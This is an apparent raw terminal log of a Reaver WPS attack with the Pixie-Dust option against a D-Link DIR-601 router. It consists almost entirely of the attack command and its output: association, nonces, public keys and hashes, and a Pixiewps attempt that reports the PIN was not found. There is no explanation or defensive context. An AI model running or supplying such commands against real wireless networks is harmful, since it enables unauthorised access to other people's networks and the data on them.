 root@stale:~# reaver -i wlan0mon -b 00:18:E7: -a -vv -w -K 1 -n -S -c 6
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Switching wlan0mon to channel 6
[+] p1_index set to 0
[+] p2_index set to 12
[+] Restored previous session
[+] Waiting for beacon from 00:18:E7:
[+] Associated with 00:18:E7: (ESSID: dlink)
[+] Starting Cracking Session. Pin count: 10012, Max pin attempts: 11000
[+] Trying pin 12340033.
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[P] E-Nonce: 8e:79:33:6d:b6:f0:db:f7:d9:26:49:f2:ac:6c:1d:38
[P] PKE: 00:94:6b:4b:93:e6:23:08:fb:73:24:35:2c:79:a5:e9:a1:8e:3a:64:01:9f:0a:3b:1f:a9:71:28:59:03:57:e4:97:69:10:d7:22:56:e4:df:5f:6f:22:54:49:5d:0c:99:5b:96:09
:95:35:6c:0c:57:2e:4a:02:06:4a:d3:bb:29:e4:43:6c:0d:95:be:a3:d5:1e:6b:4a:d6:74:68:38:59:f2:e7:a8:0f:40:55:a6:c8:e0:2f:d6:1d:16:30:a7:2f:80:d5:e3:0a:6a:fa:04:0c:8
2:99:c7:16:ce:46:93:83:f2:ab:03:5c:4b:8e:9d:a5:05:65:21:38:03:e8:e5:a0:61:b8:c4:59:27:7e:28:a0:aa:19:b8:5d:33:d8:a6:34:f8:67:b9:ee:f7:18:97:2b:31:b2:37:fe:e9:4f:
cc:56:85:41:b2:b1:fa:49:f7:f0:2a:f2:e6:f9:3e:16:15:45:ad:9b:e2:6e:0d:e6:98:da:21:b9:09:bf:b4:cc:5c:a9
[P] WPS Manufacturer: D-Link
[P] WPS Model Name: D-Link Router
[P] WPS Model Number: DIR-601
[P] Access Point Serial Number: none
[+] Received M1 message
[P] R-Nonce: 74:5c:31:f9:0a:09:6f:14:ab:b9:86:56:3e:0e:21:e1
[P] PKR: 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:0
0:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:02
[P] AuthKey: 9a:fd:ba:4f:b0:46:19:54:ab:7d:8a:1a:ed:2a:a5:45:31:85:97:d1:e1:ca:23:49:60:26:98:59:2e:42:6f:2e
[+] Sending M2 message
[P] E-Hash1: 6e:c5:98:71:31:73:7c:c0:01:5c:b0:18:4e:cd:c9:ef:71:80:10:3f:78:1d:18:2b:af:36:92:5b:c7:a2:41:0a
[P] E-Hash2: 8d:0a:b2:de:31:e8:84:4f:ea:29:bd:73:8f:8d:e1:2e:eb:32:ce:de:60:9a:91:a1:16:e3:ca:be:5e:fe:41:e7
[Pixie-Dust]
[Pixie-Dust] Pixiewps 1.1
[Pixie-Dust]
[Pixie-Dust] [-] WPS pin not found!
[Pixie-Dust]
[Pixie-Dust] [*] Time taken: 0 s
[Pixie-Dust]
root@stale:~#
信安之路